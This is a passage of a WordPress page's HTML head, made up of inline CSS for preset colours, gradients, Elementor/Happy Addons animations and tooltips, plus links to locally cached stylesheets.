        .has-luminous-vivid-amber-border-color {
            border-color: var(--wp--preset--color--luminous-vivid-amber) !important
        }

        .has-light-green-cyan-border-color {
            border-color: var(--wp--preset--color--light-green-cyan) !important
        }

        .has-vivid-green-cyan-border-color {
            border-color: var(--wp--preset--color--vivid-green-cyan) !important
        }

        .has-pale-cyan-blue-border-color {
            border-color: var(--wp--preset--color--pale-cyan-blue) !important
        }

        .has-vivid-cyan-blue-border-color {
            border-color: var(--wp--preset--color--vivid-cyan-blue) !important
        }

        .has-vivid-purple-border-color {
            border-color: var(--wp--preset--color--vivid-purple) !important
        }

        .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
            background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important
        }

        .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
            background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important
        }

        .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
            background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important
        }

        .has-luminous-vivid-orange-to-vivid-red-gradient-background {
            background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important
        }

        .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
            background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important
        }

        .has-cool-to-warm-spectrum-gradient-background {
            background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important
        }

        .has-blush-light-purple-gradient-background {
            background: var(--wp--preset--gradient--blush-light-purple) !important
        }

        .has-blush-bordeaux-gradient-background {
            background: var(--wp--preset--gradient--blush-bordeaux) !important
        }

        .has-luminous-dusk-gradient-background {
            background: var(--wp--preset--gradient--luminous-dusk) !important
        }

        .has-pale-ocean-gradient-background {
            background: var(--wp--preset--gradient--pale-ocean) !important
        }

        .has-electric-grass-gradient-background {
            background: var(--wp--preset--gradient--electric-grass) !important
        }

        .has-midnight-gradient-background {
            background: var(--wp--preset--gradient--midnight) !important
        }

        .has-small-font-size {
            font-size: var(--wp--preset--font-size--small) !important
        }

        .has-medium-font-size {
            font-size: var(--wp--preset--font-size--medium) !important
        }

        .has-large-font-size {
            font-size: var(--wp--preset--font-size--large) !important
        }

        .has-x-large-font-size {
            font-size: var(--wp--preset--font-size--x-large) !important
        }

        :where(.wp-block-post-template.is-layout-flex) {
            gap: 1.25em
        }

        :where(.wp-block-post-template.is-layout-grid) {
            gap: 1.25em
        }

        :where(.wp-block-term-template.is-layout-flex) {
            gap: 1.25em
        }

        :where(.wp-block-term-template.is-layout-grid) {
            gap: 1.25em
        }

        :where(.wp-block-columns.is-layout-flex) {
            gap: 2em
        }

        :where(.wp-block-columns.is-layout-grid) {
            gap: 2em
        }

        :root :where(.wp-block-pullquote) {
            font-size: 1.5em;
            line-height: 1.6
        }
    </style>
    <link data-optimized="1" rel='stylesheet' id='uaf_client_css-css'
        href='../wp-content/litespeed/css/60925fb375d45668ecc9d76ce1edea87.css?ver=dea87' media='all'>
    <link data-optimized="1" rel='stylesheet' id='wpb-lib-frontend-css'
        href='../wp-content/litespeed/css/839c00762b002824df8bcd35f52e02fb.css?ver=e02fb' media='all'>
    <link data-optimized="1" rel='stylesheet' id='wds-elementor-css'
        href='../wp-content/litespeed/css/efd2197888eb5b453681f07c14f1b534.css?ver=1b534' media='all'>
    <link data-optimized="1" rel='stylesheet' id='saic_style-css'
        href='../wp-content/litespeed/css/05c3e717cc9a4afd26d97fbd28bad7ce.css?ver=ad7ce' media='screen'>
    <link data-optimized="1" rel='stylesheet' id='dce-style-css'
        href='../wp-content/litespeed/css/b4a90b0f1b1f0782c7d5165100d49052.css?ver=49052' media='all'>
    <link data-optimized="1" rel='stylesheet' id='dce-dynamic-visibility-css'
        href='../wp-content/litespeed/css/11ba01d06ca07a2040eb70d4ba362796.css?ver=62796' media='all'>
    <link data-optimized="1" rel='stylesheet' id='dce-tooltip-css'
        href='../wp-content/litespeed/css/940176e1421baf766bef9728d4230ec5.css?ver=30ec5' media='all'>
    <link data-optimized="1" rel='stylesheet' id='wds-reset-css'
        href='../wp-content/litespeed/css/b4cd3e62dfb2e1dafbeb154d60e19211.css?ver=19211' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-fb-option-field-select-css'
        href='../wp-content/litespeed/css/d6bc5a2469ac462326ae279be1ace357.css?ver=ce357' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-fb-option-field-checkbox-css'
        href='../wp-content/litespeed/css/e2c7ce6b096da81441067be602fb8a8f.css?ver=b8a8f' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-fb-option-field-radio-css'
        href='../wp-content/litespeed/css/716771a36fc28ca9fa6dab0c5774887a.css?ver=4887a' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-fb-advanced-choices-css'
        href='../wp-content/litespeed/css/a31be2d2657ad7dca66888fce656af84.css?ver=6af84' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-fb-wysiwyg-css'
        href='../wp-content/litespeed/css/ecaf575200f3a8f0194335c5e204ca58.css?ver=4ca58' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-fb-switcher-css'
        href='../wp-content/litespeed/css/2065c63a4d6a76ed4e4859373d261a53.css?ver=61a53' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-fadeInLeft-css'
        href='../wp-content/litespeed/css/c7c7a0cab5e583e6fa64299dab7ec449.css?ver=ec449' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-frontend-css'
        href='../wp-content/litespeed/css/5b22fd8bbc2b3bed3482c00c148a5570.css?ver=a5570' media='all'>
    <style id='elementor-frontend-inline-css'>
        @-webkit-keyframes ha_fadeIn {
            0% {
                opacity: 0
            }

            to {
                opacity: 1
            }
        }

        @keyframes ha_fadeIn {
            0% {
                opacity: 0
            }

            to {
                opacity: 1
            }
        }

        @-webkit-keyframes ha_zoomIn {
            0% {
                opacity: 0;
                -webkit-transform: scale3d(.3, .3, .3);
                transform: scale3d(.3, .3, .3)
            }

            50% {
                opacity: 1
            }
        }

        @keyframes ha_zoomIn {
            0% {
                opacity: 0;
                -webkit-transform: scale3d(.3, .3, .3);
                transform: scale3d(.3, .3, .3)
            }

            50% {
                opacity: 1
            }
        }

        @-webkit-keyframes ha_rollIn {
            0% {
                opacity: 0;
                -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
                transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
            }

            to {
                opacity: 1
            }
        }

        @keyframes ha_rollIn {
            0% {
                opacity: 0;
                -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
                transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
            }

            to {
                opacity: 1
            }
        }

        @-webkit-keyframes ha_bounce {

            0%,
            20%,
            53%,
            to {
                -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
                animation-timing-function: cubic-bezier(.215, .61, .355, 1)
            }

            40%,
            43% {
                -webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
                transform: translate3d(0, -30px, 0) scaleY(1.1);
                -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
                animation-timing-function: cubic-bezier(.755, .05, .855, .06)
            }

            70% {
                -webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
                transform: translate3d(0, -15px, 0) scaleY(1.05);
                -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
                animation-timing-function: cubic-bezier(.755, .05, .855, .06)
            }

            80% {
                -webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
                transition-timing-function: cubic-bezier(.215, .61, .355, 1);
                -webkit-transform: translate3d(0, 0, 0) scaleY(.95);
                transform: translate3d(0, 0, 0) scaleY(.95)
            }

            90% {
                -webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
                transform: translate3d(0, -4px, 0) scaleY(1.02)
            }
        }

        @keyframes ha_bounce {

            0%,
            20%,
            53%,
            to {
                -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
                animation-timing-function: cubic-bezier(.215, .61, .355, 1)
            }

            40%,
            43% {
                -webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
                transform: translate3d(0, -30px, 0) scaleY(1.1);
                -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
                animation-timing-function: cubic-bezier(.755, .05, .855, .06)
            }

            70% {
                -webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
                transform: translate3d(0, -15px, 0) scaleY(1.05);
                -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
                animation-timing-function: cubic-bezier(.755, .05, .855, .06)
            }

            80% {
                -webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
                transition-timing-function: cubic-bezier(.215, .61, .355, 1);
                -webkit-transform: translate3d(0, 0, 0) scaleY(.95);
                transform: translate3d(0, 0, 0) scaleY(.95)
            }

            90% {
                -webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
                transform: translate3d(0, -4px, 0) scaleY(1.02)
            }
        }

        @-webkit-keyframes ha_bounceIn {

            0%,
            20%,
            40%,
            60%,
            80%,
            to {
                -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
                animation-timing-function: cubic-bezier(.215, .61, .355, 1)
            }

            0% {
                opacity: 0;
                -webkit-transform: scale3d(.3, .3, .3);
                transform: scale3d(.3, .3, .3)
            }

            20% {
                -webkit-transform: scale3d(1.1, 1.1, 1.1);
                transform: scale3d(1.1, 1.1, 1.1)
            }

            40% {
                -webkit-transform: scale3d(.9, .9, .9);
                transform: scale3d(.9, .9, .9)
            }

            60% {
                opacity: 1;
                -webkit-transform: scale3d(1.03, 1.03, 1.03);
                transform: scale3d(1.03, 1.03, 1.03)
            }

            80% {
                -webkit-transform: scale3d(.97, .97, .97);
                transform: scale3d(.97, .97, .97)
            }

            to {
                opacity: 1
            }
        }

        @keyframes ha_bounceIn {

            0%,
            20%,
            40%,
            60%,
            80%,
            to {
                -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
                animation-timing-function: cubic-bezier(.215, .61, .355, 1)
            }

            0% {
                opacity: 0;
                -webkit-transform: scale3d(.3, .3, .3);
                transform: scale3d(.3, .3, .3)
            }

            20% {
                -webkit-transform: scale3d(1.1, 1.1, 1.1);
                transform: scale3d(1.1, 1.1, 1.1)
            }

            40% {
                -webkit-transform: scale3d(.9, .9, .9);
                transform: scale3d(.9, .9, .9)
            }

            60% {
                opacity: 1;
                -webkit-transform: scale3d(1.03, 1.03, 1.03);
                transform: scale3d(1.03, 1.03, 1.03)
            }

            80% {
                -webkit-transform: scale3d(.97, .97, .97);
                transform: scale3d(.97, .97, .97)
            }

            to {
                opacity: 1
            }
        }

        @-webkit-keyframes ha_flipInX {
            0% {
                opacity: 0;
                -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
                transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
                -webkit-animation-timing-function: ease-in;
                animation-timing-function: ease-in
            }

            40% {
                -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
                transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
                -webkit-animation-timing-function: ease-in;
                animation-timing-function: ease-in
            }

            60% {
                opacity: 1;
                -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
                transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
            }

            80% {
                -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
                transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
            }
        }

        @keyframes ha_flipInX {
            0% {
                opacity: 0;
                -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
                transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
                -webkit-animation-timing-function: ease-in;
                animation-timing-function: ease-in
            }

            40% {
                -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
                transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
                -webkit-animation-timing-function: ease-in;
                animation-timing-function: ease-in
            }

            60% {
                opacity: 1;
                -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
                transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
            }

            80% {
                -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
                transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
            }
        }

        @-webkit-keyframes ha_flipInY {
            0% {
                opacity: 0;
                -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
                transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
                -webkit-animation-timing-function: ease-in;
                animation-timing-function: ease-in
            }

            40% {
                -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
                transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
                -webkit-animation-timing-function: ease-in;
                animation-timing-function: ease-in
            }

            60% {
                opacity: 1;
                -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
                transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
            }

            80% {
                -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
                transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
            }
        }

        @keyframes ha_flipInY {
            0% {
                opacity: 0;
                -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
                transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
                -webkit-animation-timing-function: ease-in;
                animation-timing-function: ease-in
            }

            40% {
                -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
                transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
                -webkit-animation-timing-function: ease-in;
                animation-timing-function: ease-in
            }

            60% {
                opacity: 1;
                -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
                transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
            }

            80% {
                -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
                transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
            }
        }

        @-webkit-keyframes ha_swing {
            20% {
                -webkit-transform: rotate3d(0, 0, 1, 15deg);
                transform: rotate3d(0, 0, 1, 15deg)
            }

            40% {
                -webkit-transform: rotate3d(0, 0, 1, -10deg);
                transform: rotate3d(0, 0, 1, -10deg)
            }

            60% {
                -webkit-transform: rotate3d(0, 0, 1, 5deg);
                transform: rotate3d(0, 0, 1, 5deg)
            }

            80% {
                -webkit-transform: rotate3d(0, 0, 1, -5deg);
                transform: rotate3d(0, 0, 1, -5deg)
            }
        }

        @keyframes ha_swing {
            20% {
                -webkit-transform: rotate3d(0, 0, 1, 15deg);
                transform: rotate3d(0, 0, 1, 15deg)
            }

            40% {
                -webkit-transform: rotate3d(0, 0, 1, -10deg);
                transform: rotate3d(0, 0, 1, -10deg)
            }

            60% {
                -webkit-transform: rotate3d(0, 0, 1, 5deg);
                transform: rotate3d(0, 0, 1, 5deg)
            }

            80% {
                -webkit-transform: rotate3d(0, 0, 1, -5deg);
                transform: rotate3d(0, 0, 1, -5deg)
            }
        }

        @-webkit-keyframes ha_slideInDown {
            0% {
                visibility: visible;
                -webkit-transform: translate3d(0, -100%, 0);
                transform: translate3d(0, -100%, 0)
            }
        }

        @keyframes ha_slideInDown {
            0% {
                visibility: visible;
                -webkit-transform: translate3d(0, -100%, 0);
                transform: translate3d(0, -100%, 0)
            }
        }

        @-webkit-keyframes ha_slideInUp {
            0% {
                visibility: visible;
                -webkit-transform: translate3d(0, 100%, 0);
                transform: translate3d(0, 100%, 0)
            }
        }

        @keyframes ha_slideInUp {
            0% {
                visibility: visible;
                -webkit-transform: translate3d(0, 100%, 0);
                transform: translate3d(0, 100%, 0)
            }
        }

        @-webkit-keyframes ha_slideInLeft {
            0% {
                visibility: visible;
                -webkit-transform: translate3d(-100%, 0, 0);
                transform: translate3d(-100%, 0, 0)
            }
        }

        @keyframes ha_slideInLeft {
            0% {
                visibility: visible;
                -webkit-transform: translate3d(-100%, 0, 0);
                transform: translate3d(-100%, 0, 0)
            }
        }

        @-webkit-keyframes ha_slideInRight {
            0% {
                visibility: visible;
                -webkit-transform: translate3d(100%, 0, 0);
                transform: translate3d(100%, 0, 0)
            }
        }

        @keyframes ha_slideInRight {
            0% {
                visibility: visible;
                -webkit-transform: translate3d(100%, 0, 0);
                transform: translate3d(100%, 0, 0)
            }
        }

        .ha_fadeIn {
            -webkit-animation-name: ha_fadeIn;
            animation-name: ha_fadeIn
        }

        .ha_zoomIn {
            -webkit-animation-name: ha_zoomIn;
            animation-name: ha_zoomIn
        }

        .ha_rollIn {
            -webkit-animation-name: ha_rollIn;
            animation-name: ha_rollIn
        }

        .ha_bounce {
            -webkit-transform-origin: center bottom;
            -ms-transform-origin: center bottom;
            transform-origin: center bottom;
            -webkit-animation-name: ha_bounce;
            animation-name: ha_bounce
        }

        .ha_bounceIn {
            -webkit-animation-name: ha_bounceIn;
            animation-name: ha_bounceIn;
            -webkit-animation-duration: .75s;
            -webkit-animation-duration: calc(var(--animate-duration)*.75);
            animation-duration: .75s;
            animation-duration: calc(var(--animate-duration)*.75)
        }

        .ha_flipInX,
        .ha_flipInY {
            -webkit-animation-name: ha_flipInX;
            animation-name: ha_flipInX;
            -webkit-backface-visibility: visible !important;
            backface-visibility: visible !important
        }

        .ha_flipInY {
            -webkit-animation-name: ha_flipInY;
            animation-name: ha_flipInY
        }

        .ha_swing {
            -webkit-transform-origin: top center;
            -ms-transform-origin: top center;
            transform-origin: top center;
            -webkit-animation-name: ha_swing;
            animation-name: ha_swing
        }

        .ha_slideInDown {
            -webkit-animation-name: ha_slideInDown;
            animation-name: ha_slideInDown
        }

        .ha_slideInUp {
            -webkit-animation-name: ha_slideInUp;
            animation-name: ha_slideInUp
        }

        .ha_slideInLeft {
            -webkit-animation-name: ha_slideInLeft;
            animation-name: ha_slideInLeft
        }

        .ha_slideInRight {
            -webkit-animation-name: ha_slideInRight;
            animation-name: ha_slideInRight
        }

        .ha-css-transform-yes {
            -webkit-transition-duration: var(--ha-tfx-transition-duration, .2s);
            transition-duration: var(--ha-tfx-transition-duration, .2s);
            -webkit-transition-property: -webkit-transform;
            transition-property: transform;
            transition-property: transform, -webkit-transform;
            -webkit-transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));
            transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))
        }

        .ha-css-transform-yes:hover {
            -webkit-transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));
            transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))
        }

        .happy-addon>.elementor-widget-container {
            word-wrap: break-word;
            overflow-wrap: break-word
        }

        .happy-addon>.elementor-widget-container,
        .happy-addon>.elementor-widget-container * {
            -webkit-box-sizing: border-box;
            box-sizing: border-box
        }

        .happy-addon:not(:has(.elementor-widget-container)),
        .happy-addon:not(:has(.elementor-widget-container)) * {
            -webkit-box-sizing: border-box;
            box-sizing: border-box;
            word-wrap: break-word;
            overflow-wrap: break-word
        }

        .happy-addon p:empty {
            display: none
        }

        .happy-addon .elementor-inline-editing {
            min-height: auto !important
        }

        .happy-addon-pro img {
            max-width: 100%;
            height: auto;
            -o-object-fit: cover;
            object-fit: cover
        }

        .ha-screen-reader-text {
            position: absolute;
            overflow: hidden;
            clip: rect(1px, 1px, 1px, 1px);
            margin: -1px;
            padding: 0;
            width: 1px;
            height: 1px;
            border: 0;
            word-wrap: normal !important;
            -webkit-clip-path: inset(50%);
            clip-path: inset(50%)
        }

        .ha-has-bg-overlay>.elementor-widget-container {
            position: relative;
            z-index: 1
        }

        .ha-has-bg-overlay>.elementor-widget-container:before {
            position: absolute;
            top: 0;
            left: 0;
            z-index: -1;
            width: 100%;
            height: 100%;
            content: ""
        }

        .ha-has-bg-overlay:not(:has(.elementor-widget-container)) {
            position: relative;
            z-index: 1
        }

        .ha-has-bg-overlay:not(:has(.elementor-widget-container)):before {
            position: absolute;
            top: 0;
            left: 0;
            z-index: -1;
            width: 100%;
            height: 100%;
            content: ""
        }

        .ha-popup--is-enabled .ha-js-popup,
        .ha-popup--is-enabled .ha-js-popup img {
            cursor: -webkit-zoom-in !important;
            cursor: zoom-in !important
        }

        .mfp-wrap .mfp-arrow,
        .mfp-wrap .mfp-close {
            background-color: #fff0
        }

        .mfp-wrap .mfp-arrow:focus,
        .mfp-wrap .mfp-close:focus {
            outline-width: thin
        }

        .ha-advanced-tooltip-enable {
            position: relative;
            cursor: pointer;
            --ha-tooltip-arrow-color: black;
            --ha-tooltip-arrow-distance: 0
        }

        .ha-advanced-tooltip-enable .ha-advanced-tooltip-content {
            position: absolute;
            z-index: 999;
            display: none;
            padding: 5px 0;
            width: 120px;
            height: auto;
            border-radius: 6px;
            background-color: #000;
            color: #fff;
            text-align: center;
            opacity: 0
        }

        .ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after {
            position: absolute;
            border-width: 5px;
            border-style: solid;
            content: ""
        }

        .ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after {
            visibility: hidden
        }

        .ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show {
            display: inline-block;
            opacity: 1
        }

        .ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,
        body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content {
            top: unset;
            right: 0;
            bottom: calc(101% + var(--ha-tooltip-arrow-distance));
            left: 0;
            margin: 0 auto
        }

        .ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,
        body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after {
            top: 100%;
            right: unset;
            bottom: unset;
            left: 50%;
            border-color: var(--ha-tooltip-arrow-color) #fff0 #fff0 #fff0;
            -webkit-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            transform: translateX(-50%)
        }

        .ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,
        body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content {
            top: calc(101% + var(--ha-tooltip-arrow-distance));
            right: 0;
            bottom: unset;
            left: 0;
            margin: 0 auto
        }

        .ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,
        body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after {
            top: unset;
            right: unset;
            bottom: 100%;
            left: 50%;
            border-color: #fff0 #fff0 var(--ha-tooltip-arrow-color) #fff0;
            -webkit-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            transform: translateX(-50%)
        }

        .ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,
        body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content {
            top: 50%;
            right: calc(101% + var(--ha-tooltip-arrow-distance));
            bottom: unset;
            left: unset;
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%)
        }

        .ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,
        body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after {
            top: 50%;
            right: unset;
            bottom: unset;
            left: 100%;
            border-color: #fff0 #fff0 #fff0 var(--ha-tooltip-arrow-color);
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%)
        }

        .ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,
        body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content {
            top: 50%;
            right: unset;
            bottom: unset;
            left: calc(101% + var(--ha-tooltip-arrow-distance));
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%)
        }

        .ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,
        body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after {
            top: 50%;
            right: 100%;
            bottom: unset;
            left: unset;
            border-color: #fff0 var(--ha-tooltip-arrow-color) #fff0 #fff0;
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%)
        }

        body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content {
            top: unset;
            right: 0;
            bottom: calc(101% + var(--ha-tooltip-arrow-distance));
            left: 0;
            margin: 0 auto
        }

        body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after {
            top: 100%;
            right: unset;
            bottom: unset;
            left: 50%;
            border-color: var(--ha-tooltip-arrow-color) #fff0 #fff0 #fff0;
            -webkit-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            transform: translateX(-50%)
        }

        body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content {
            top: calc(101% + var(--ha-tooltip-arrow-distance));
            right: 0;
            bottom: unset;
            left: 0;
            margin: 0 auto
        }

        body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after {
            top: unset;
            right: unset;
            bottom: 100%;
            left: 50%;
            border-color: #fff0 #fff0 var(--ha-tooltip-arrow-color) #fff0;
            -webkit-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            transform: translateX(-50%)
        }

        body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content {
            top: 50%;
            right: calc(101% + var(--ha-tooltip-arrow-distance));
            bottom: unset;
            left: unset;
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%)
        }

        body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after {
            top: 50%;
            right: unset;
            bottom: unset;
            left: 100%;
            border-color: #fff0 #fff0 #fff0 var(--ha-tooltip-arrow-color);
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%)
        }

        body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content {
            top: 50%;
            right: unset;
            bottom: unset;
            left: calc(101% + var(--ha-tooltip-arrow-distance));
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%)
        }

        body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after {
            top: 50%;
            right: 100%;
            bottom: unset;
            left: unset;
            border-color: #fff0 var(--ha-tooltip-arrow-color) #fff0 #fff0;
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%)
        }

        body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper {
            display: block !important
        }

        .ha-scroll-to-top-wrap.ha-scroll-to-top-hide {
            display: none
        }

        .ha-scroll-to-top-wrap.edit-mode,
        .ha-scroll-to-top-wrap.single-page-off {
            display: none !important
        }

        .ha-scroll-to-top-button {
            position: fixed;
            right: 15px;
            bottom: 15px;
            z-index: 9999;
            display: -webkit-box;
            display: -webkit-flex;
